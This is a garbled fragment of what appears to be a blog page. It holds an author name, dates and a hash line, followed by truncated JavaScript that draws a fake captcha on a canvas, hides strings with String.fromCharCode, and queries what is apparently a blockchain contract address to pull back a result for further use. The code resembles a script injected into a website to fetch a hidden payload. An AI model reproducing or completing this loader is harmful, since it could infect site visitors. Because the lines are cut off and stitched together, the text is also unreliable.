
Raahl Sharma`
June 15, 2026
Uncategorized
Hash Value:
73883f9539abfd6a85af9e25f0e35b12
Update: 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(13